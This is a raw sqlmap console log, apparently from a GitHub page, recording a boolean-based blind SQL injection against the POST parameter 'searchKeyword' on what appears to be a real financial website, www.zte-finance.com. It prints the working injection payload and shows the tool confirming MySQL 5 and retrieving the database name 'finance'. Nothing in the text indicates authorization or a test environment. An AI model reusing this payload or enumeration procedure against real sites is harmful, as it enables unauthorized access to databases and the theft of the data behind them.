 [23:29:10] [INFO] parsing HTTP request from '../sql.txt'
[23:29:10] [INFO] resuming back-end DBMS 'mysql'
[23:29:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: searchKeyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchKeyword=1%' AND 2561=2561 AND '%'='
---
[23:29:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[23:29:11] [INFO] fetching database names
[23:29:11] [INFO] fetching number of databases
[23:29:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:29:11] [INFO] retrieved:
[23:29:21] [ERROR] unable to retrieve the number of databases
[23:29:21] [INFO] falling back to current database
[23:29:21] [INFO] fetching current database
[23:29:21] [INFO] resumed: finance
available databases [1]:
[*] finance
[23:29:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[23:29:21] [INFO] fetched data logged to text files under 'C:\Users\xiaohuoji\.s
qlmap\output\www.zte-finance.com'